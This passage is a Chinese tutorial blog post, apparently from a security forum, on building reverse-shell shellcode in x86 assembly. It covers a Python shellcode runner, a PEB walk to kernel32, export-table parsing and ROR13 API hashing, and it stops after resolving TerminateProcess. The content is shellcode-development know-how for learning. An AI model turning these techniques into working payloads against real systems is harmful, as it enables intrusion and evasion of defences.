问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
使用汇编代码实现反向shell
渗透测试
本章为笔者在学习过程中的学习记录,其目的是使用python的keystone引擎来一步步实现一个完整的反向shell,这种方法相对麻烦,但主要是为了理解汇编代码的运行过程。
实现一个反向shell连接 ------------- ### 1.寻找kernel32.dll 这里使用的是PEB法来寻找kernel32.dll 首先使用此py模板运行shellcode,核心为使用ctypes库调用VirtualAlloc函数来执行shellcode,通过keystone引擎来将我们的汇编代码转换成操作码: ```php import ctypes, struct from keystone import * CODE = ( ) # Initialize engine in 32-bit mode ks = Ks(KS_ARCH_X86, KS_MODE_32) encoding, count = ks.asm(CODE) print("Encoded %d instructions..." % count) sh = b"" for e in encoding: sh += struct.pack("B", e) shellcode = bytearray(sh) ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40)) buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr), buf, ctypes.c_int(len(shellcode))) print("Shellcode located at address %s" % hex(ptr)) input("...ENTER TO EXECUTE SHELLCODE...") ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_int(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0))) ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1)) ``` 接下来就需要编写我们的ASM代码了: ```php CODE = ( " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " sub esp, 60h ;" # " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr " mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module. " ret " # ) ``` 首先start代码块中为了方便我们在windbg中的调试,在代码的开头我们使用了int3指令来将代码断在开头,此时先将esp中的值移动至ebp中,随后从esp中减去0x60,这段asm代码实际是模拟了一个函数的调用,将esp的值复制到ebp中,这样我们传递给函数的参数将更加容易被访问,最后在减去一个任意的偏移量,从而保证了堆栈不会被破坏。 Find\_kernel32代码块中先将ecx寄存器清0,fs:\[ecx+30h\]实际为指向PEB的指针,通过mov esi,fs:\[ecx+30h\]操作,将指向PEB的指针存放在了esi中,当esi获取到PEB的指针后,通过mov esi,\[esi+0Ch\]操作,获取PEB\_LDR\_DATA的指针,随后mov esi,\[esi+1Ch\]操作在通过PEB\_LDR\_DATA获取到InInitializationOrderModuleList的指针,此时esi中为InInitializationOrderModuleList的指针。 获取到该指针后,mov ebx, \[esi+8h\]操作中,esi + 8实际上指向的是当前dll基址,这里将当前dll的基址复制到了ebx寄存器中,mov edi, \[esi+20h\]操作中,esi + 20实际上指向的是当前dll的名称,将dll的名称复制到edi寄存器中,随后mov esi, \[esi\]使用Flink成员将esi设置为下一个InInitializationOrderModuleList的指针,这么做的原因是当ASM代码执行到此处时,获取到的dll可能不是我们所需要的dll,所以为了配合下一条cmp指令实现循环查找指定dll,获得dll基址和dll名称后需要将esi指向下一条InInitializationOrderModuleList;cmp \[edi+12*2\], cx操作会将edi+12*2的指向的字节与cx进行比较,开头我们将ecx置为了0,所以这里实际是在确定dll名称的第0x24处是否为0,“kernel32.dll”字符串的长度为12字节,又是以Unicode格式存储的,所以这里实际占用了24个字节,也就是说如果dll为kernel32.dll那么它的第25处(也就是\[24\]时)是为NULL字节的,所以这条指令也可以转换为modulename\[12\] == 0x00?,jne next\_module操作中jne为ZF位=0时进行跳转(ZF=0时即cmp比较为不相等的时候进行跳转),最后ret执行结束。 Windbg中调试:  ### 2.获取windows api 在获得kernel32.dll之后,我们就可以通过该dll去获取我们需要的api了。 这里一般我们可以获取GetProcAddress函数来让我们调用其他需要的api,但我们可以使用另外一种算法来获取我们需要的函数。 通常,导出函数的DLL有一个到处目录表,其中包含有关符号的重要信息,例如: • 导出符号的数量。 • 导出函数数组的相对虚拟地址(RVA)。 • 导出名称数组的 RVA。 • 导出序数数组的 RVA。 导出目录表结构包含附加字段,如下所示:  其中成员DWORD AddressOfFunctions;DWORD AddressOfNames;DWORD AddressOfNameOrdinals;对于我们的函数解析是必须的,想要按照名称解析函数,我们可以从AddressOfNames参数开始,每个函数的名字在该参数中都有唯一的条目和索引,一旦我们在AddressOfNames参数中的索引处找到了我们需要的函数名称,我们就可以在AddressOfNameOrdinals参数中使用相同的索引,在AddressOfNameOrdinals参数中的索引处找到的AddressOfNameOrdinals参数中,AddressOfNameOrdinals参数的条目将包含一个值,这个值将是我们在AddressOfFunctions参数中使用的新索引,在这个新索引中,我们将找到需要函数的相对虚拟内存地址,接着我们可以通过添加DLL的基址将这个地址转换成一个全功能的虚拟内存地址(VMA)。 好的shellcode代码不仅占用空间小,同时它也应该具备可移植性,所以如果按照上述方法寻找我们需要的函数,我们需要使用更加优秀的算法来找到我们需要的函数,这里将使用散列函数,将一个字符串转换成一个4字节的散列,这种方法将允许我们对任何需要找到的函数重用我们的汇编指令。该算法与Getprocaddress函数所产生的结果相同。 实现: ```php " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " sub esp, 0x200 ;" # " call find_kernel32 ;" # " call find_function ;" # " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr " mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module. #" ret " # " find_function: " # " pushad ;" # Save all registers # Base address of kernel32 is in EBX from # Previous step (find_kernel32) " mov eax, [ebx+0x3c] ;" # Offset to PE Signature " mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA " add edi, ebx ;" # Export Table Directory VMA " mov ecx, [edi+0x18] ;" # NumberOfNames " mov eax, [edi+0x20] ;" # AddressOfNames RVA " add eax, ebx ;" # AddressOfNames VMA " mov [ebp-4], eax ;" # Save AddressOfNames VMA for later " find_function_loop: " # " jecxz find_function_finished ;" # Jump to the end if ECX is 0 " dec ecx ;" # Decrement our names counter " mov eax, [ebp-4] ;" # Restore AddressOfNames VMA " mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name " add esi, ebx ;" # Set ESI to the VMA of the current symbol name " find_function_finished: " # " popad ;" # Restore registers " ret ;" # ``` 在上述代码中,我们修改了start函数来增加额外的空间从而防止堆栈崩溃,然后我们新增了3个函数分别是:find\_function、find\_function\_loop、find\_function\_finished,这几个函数负责查找我们需要的函数。 当我们找到了kernell32的基址,执行find\_function函数时,该函数首先使用pushad指令将堆栈上所有寄存器保存,这主要是为了后面我们恢复这些寄存器,接着mov eax, \[ebx+0x3c\]指令,将ebx中存储的kernell32的基址存储在eax的0x3C偏移处,这个偏移实际是到PE报头的偏移量(MS-DOS);mov edi, \[ebx+eax+0x78\]指令将存储在eax中的值与偏移量0x78添加到kernell32基址中去,这时\[ebx+eax+0x78\]中是RVA的位置,我们再通过add edi, ebx指令将其转换为VMA的地址。 此时EDI包含了我们导出目录表的虚拟内存地址,mov ecx, \[edi+0x18\]指令将EDI指向的值和偏移量0x18存储到ECX中,这个偏移实际指向了NumberOfNames字段,该字段包含导出函数的数量。此时我们可以使用存储在ECX中的值作为计数器来解析AddressOfNames参数。接着我们将EDI指向的值和偏移量0x20(AddressOfNames RVA)移到EAX,此时EAX实际为RVA,我们只需将kernell32的基址加在上面,就可以获取到AddressOfNames VMA了,使用add eax, ebx指令完成该步骤。最后,mov \[ebp-4\], eax指令将AddressOfNames VMA存储在距离EBP的任意偏移处,因为我们在开头使用了mov ebp,esp指令,所以EBP实际包含了一个指向堆栈的指针。 随后执行来到find\_function\_loop函数处,这段代码以ECX的值为条件进行跳转,如果ECX为空,则进行跳转;当发生这种情况的时候,说明我们已经到达了数组的末端,却没有找到我们需要的函数名。 当ECX不为空时,我们将递减该寄存器,并检索之前保存的AddressOfNames VMA,我们可以使用计数器ECX作为AddressOfNames的索引并将其乘以4,因为数组中的每一个条目都是一个DWORD,接着我们将在ESI中保存函数名称的RVA,最后添加kernell32的基址来获取对应的VMA。 弄清楚上述代码的运行逻辑后,我们在windbg中进行调试:     \_IMAGE\_DATA\_DIRECTORY结构中的VirtualAddress就保存了导出目录表的信息,我们可以在偏移量0x78处获得VirtualAddress:      当我们收集了正确的导出目录表的相对虚拟地址后,在到达popad指令后,我们可以查看ESI,此时它应该包含kernel32导出的最后一个函数名:  目前为止,我们获取到了kernel32的基址以及导出目录表还有ArrayOfNames数组,接下来我们需要确定一个方法来解析导出的函数名。 在获得ArrayOfNames数组的地址后,我们需要解析它来获得我们需要的函数,这里获取的是TerminateProcess函数;我们前面提到了使用哈希算法搜索需要的函数,而不是以函数的部分名称或者长度来进行搜索操作。 更新ASM代码: ```php " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " sub esp, 0x200 ;" # " call find_kernel32 ;" # " call find_function ;" # " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr " mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module. #" ret " # " find_function: " # " pushad ;" # Save all registers # Base address of kernel32 is in EBX from # Previous step (find_kernel32) " mov eax, [ebx+0x3c] ;" # Offset to PE Signature " mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA " add edi, ebx ;" # Export Table Directory VMA " mov ecx, [edi+0x18] ;" # NumberOfNames " mov eax, [edi+0x20] ;" # AddressOfNames RVA " add eax, ebx ;" # AddressOfNames VMA " mov [ebp-4], eax ;" # Save AddressOfNames VMA for later " find_function_loop: " # " jecxz find_function_finished ;" # Jump to the end if ECX is 0 " dec ecx ;" # Decrement our names counter " mov eax, [ebp-4] ;" # Restore AddressOfNames VMA " mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name " add esi, ebx ;" # Set ESI to the VMA of the current symbol name " compute_hash: " # " xor eax, eax ;" # NULL EAX " cdq ;" # NULL EDX " cld ;" # Clear direction " compute_hash_again: " # " lodsb ;" # Load the next byte from esi into al " test al, al ;" # Check for NULL terminator " jz compute_hash_finished ;" # If the ZF is set, we've hit the NULL term " ror edx, 0x0d ;" # Rotate edx 13 bits to the right " add edx, eax ;" # Add the new byte to the accumulator " jmp compute_hash_again ;" # Next iteration " compute_hash_finished: " # " find_function_finished: " # " popad ;" # Restore registers " ret ;" # ``` 这里新增了3个函数,其中compute\_hash函数开头通过xor eax, eax指令将EAX寄存器设置为空,cdq指令使用EAX中的NULL值将EDX也设置为NULL;cld指令会清除EFLAGS寄存器中的方向标志(DF),执行此指令将导致所有字符串操作递增索引寄存器,这些寄存器是ESI(存储函数名的寄存器)或EDI。 执行完毕后到达compute\_hash\_again函数的lodsb指令处,该指令将从ESI寄存器中加载一个字节到AL寄存器中,然后根据DF标志自动递增或递减该寄存器。接着来到test al, al指令处,这里使用AL寄存器作为两个操作数,如果AL为空,则JZ指令会跳转到compute\_hash\_finished函数处,这个函数不包含任何指令,它用来表示我们已经到达了函数名末尾;如果AL寄存器不为空,则来到ror edx, 0x0d指令处,这条指令将第一个操作数的位向右旋转第二个操作数中指定的位数,此处为EDX向右旋转0X0D位。这里右旋指令的实际效果可以在windbg中调试查看:  知晓了ror指令的效果后,我们回到我们的shellcode中查看我们的代码:  在右旋指令后,我们将EAX的值添加到了EDX中,它保存了我们函数名的一个字节,并通过jmp compute\_hash\_again指令再次跳转到了compute\_hash\_again函数的开头,循环获取函数名的每个字节,并在右旋转位操作后,将其立即添加到EDX中。 一旦到达了符号名称的末尾,EDX将包含该符号名称的唯一的四字节散列,那么此时我们可以将该值与预先生成的哈希进行比较,从而确定是否找到了我们需要的函数。 那如何生成预先的哈希值呢,可以通过以下python代码实现: ```php #!/usr/bin/python import numpy, sys def ror_str(byte, count): binb = numpy.base_repr(byte, 2).zfill(32) while count > 0: binb = binb[-1] + binb[0:-1] count -= 1 return (int(binb, 2)) if __name__ == '__main__': try: esi = sys.argv[1] except IndexError: print("Usage: %s INPUTSTRING" % sys.argv[0]) sys.exit() # Initialize variables edx = 0x00 ror_count = 0 for eax in esi: edx = edx + ord(eax) if ror_count < len(esi)-1: edx = ror_str(edx, 0xd) ror_count += 1 print(hex(edx)) ``` 我们可以预先生成timeGetTime函数的哈希,然后在Windbg中调试验证:   此时,我们已经实现并测试了哈希算法,我们可以搜索TerminateProcess函数,并在shellcode中获取该函数的RVA和VMA。 上面的代码在最后将获取到的函数的散列值放在了EDX中,我们可以在写一个额外的函数,将EDX中的散列值与我们的python脚本生成的散列值进行比较,如果哈希值匹配,我们可以在AddressOfNameOrdinals数组中重用来自ECX的相同索引,并搜集新索引,然后我们可以获得新索引函数的RVA,再通过RVA获得VMA。 更新我们的ASM代码: ```php CODE = ( " start: " # " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!! " mov ebp, esp ;" # " sub esp, 0x200 ;" # " call find_kernel32 ;" # " push 0x78b5b983 ;" # TerminateProcess hash " call find_function ;" # " xor ecx, ecx ;" # Null ECX " push ecx ;" # uExitCode " push 0xffffffff ;" # hProcess " call eax ;" # Call TerminateProcess " find_kernel32: " # " xor ecx, ecx ;" # ECX = 0 " mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30]) " mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr " mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder " next_module: " # " mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address " mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name " mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next) " cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00? " jne next_module ;" # No: try next module. #" ret " # " find_function: " # " pushad ;" # Save all registers # Base address of kernel32 is in EBX from # Previous step (find_kernel32) " mov eax, [ebx+0x3c] ;" # Offset to PE Signature " mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA " add edi, ebx ;" # Export Table Directory VMA " mov ecx, [edi+0x18] ;" # NumberOfNames " mov eax, [edi+0x20] ;" # AddressOfNames RVA " add eax, ebx ;" # AddressOfNames VMA " mov [ebp-4], eax ;" # Save AddressOfNames VMA for later " find_function_loop: " # " jecxz find_function_finished ;" # Jump to the end if ECX is 0 " dec ecx ;" # Decrement our names counter " mov eax, [ebp-4] ;" # Restore AddressOfNames VMA " mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name " add esi, ebx ;" # Set ESI to the VMA of the current symbol name " compute_hash: " # " xor eax, eax ;" # NULL EAX " cdq ;" # NULL EDX " cld ;" # Clear direction " compute_hash_again: " # " lodsb ;" # Load the next byte from esi into al " test al, al ;" # Check for NULL terminator " jz compute_hash_finished ;" # If the ZF is set, we've hit the NULL term " ror edx, 0x0d ;" # Rotate edx 13 bits to the right " add edx, eax ;" # Add the new byte to the accumulator " jmp compute_hash_again ;" # Next iteration " compute_hash_finished: " # " find_function_compare: " # " cmp edx, [esp+0x24] ;" # Compare the computed hash with the requested hash " jnz find_function_loop ;" # If it doesn't match go back to find_function_loop " mov edx, [edi+0x24] ;" # AddressOfNameOrdinals RVA " add edx, ebx ;" # AddressOfNameOrdinals VMA " mov cx, [edx+2*ecx] ;" # Extrapolate the function's ordinal " mov edx, [edi+0x1c] ;" # AddressOfFunctions RVA " add edx, ebx ;" # AddressOfFunctions VMA " mov eax, [edx+4*ecx] ;" # Get the function RVA " add eax, ebx ;" # Get the function VMA " mov [esp+0x1c], eax ;" # Overwrite stack version of eax from pushad " find_function_finished: " # " popad ;" # Restore registers " ret ;" # ) ``` 我们先将python脚本生成的TerminateProcess函数的散列值推送到堆栈上,我们可以稍后从堆栈中获取它,并将该函数的哈希与compute\_hash\_again函数生成的散列进行比较。 find\_function函数返回后,我们将目标函数所需的两个参数压入堆栈中,并使用EAX来间接调用它," push 0x78b5b983 ;" # TerminateProcess hash " call find\_function ;"指令中我们实际是将TerminateProcess的VMA放在了EAX中。 一旦我们的散列被计算出来,我们就执行新引入的find\_function\_compare函数: ```php " find_function_compare: " # " cmp edx, [esp+0x24] ;" # Compare the computed hash with the requested hash " jnz find_function_loop ;" # If it doesn't match go back to find_function_loop " mov edx, [edi+0x24] ;" # AddressOfNameOrdinals RVA " add edx, ebx ;" # AddressOfNameOrdinals VMA " mov cx, [edx+2*ecx] ;" # Extrapolate the function's ordinal " mov edx, [edi+0x1c] ;" # AddressOfFunctions RVA " add edx, ebx ;" # AddressOfFunctions VMA " mov eax, [edx+4*ecx] ;" # Get the function RVA " add eax, ebx ;" # Get the function VMA " mov [esp+0x1c], eax ;" # Overwrite stack version of eax from pushad ``` 首先,该函数会比较EDX和ESP指向的偏移量0x24的值,且compute\_hash\_again函数使用EDX作为散列的累加器,为了进行比较,我们需要确保偏移量为0x24的ESP的内存地址会指向我们推送的预先生成的散列。 这里ESP寄存器所需的偏移量将根据我们的shellcode 及其包含的 PUSH/POP 操作数而有所不同。为了确定确切的偏移量,我们使用了一个虚拟偏移量,并且在运行 shellcode 之后,我们使用 WinDbg 来确定所需的确切值。 如果比较的哈希值不匹配,我们将跳回find\_function\_loop函数并获取AddressOfNames数组中的下一个条目,一旦我们获取到了正确的条目,我们就从存储在EDI中的导出目录表中收集AddressOfNameOrdinals数组中偏移量0x24处的RVA。下一条指令将存储在EBX的kernel32的基址添加到AddressOfNameOrdinals的RVA中。 接着是" mov cx, \[edx+2\*ecx\] ;"指令,作为find\_function\_loop函数的一部分,ECX也被用作AddressOfNames数组的索引,因为AddressOfNames和 AddressOfNameOrdinals数组条目使用相同的索引,所以一旦我们找到了函数名称的条目,我们就可以使用相同的索引从AddressOfNameOrdinals数组中检索条目。我们将ECX乘以0x02,因为数组中每一项都是一个WORD。 然后,我们将这个值从AddressOfNameOrdinals数组移动到CX寄存器,这是我们的计数器/索引,我们将使用这个新值作为AddressOfFunctions数组中的新索引,在使用新索引之前,我们从导出目录表(mov edx, \[edi+0x1c\])中收集偏移量为0x1C的AddressOfFunctions的RVA,然后将kernel32的基址添加到其中。 使用AddressOfFunctions数组中的新索引,我们检索函数的RVA,最后添加kernel32的基址以获得函数的虚拟内存地址。 Windbg调试:  成功解析TerminateProcess的地址后,find\_function\_compare函数的最后一条指令会将这个虚拟内存地址写入堆栈,偏移量为0x1C,这样做是为了在确保回到我们的开始函数之前,执行popad指令后,我们的地址会被弹出回到EAX中:  接着,我们查看下TerminateProcess的函数原型:  在ret指令执行之后,我们返回到start函数,在这里我们将ECX清零,并将ECX推送到栈上,ECX的值将作为uExitCode的参数,表示成功退出;接着是PUSH指令,将-1(0xFFFFFFFF)作为hProcess的参数压入堆栈,-1表示我们进程的伪句柄: 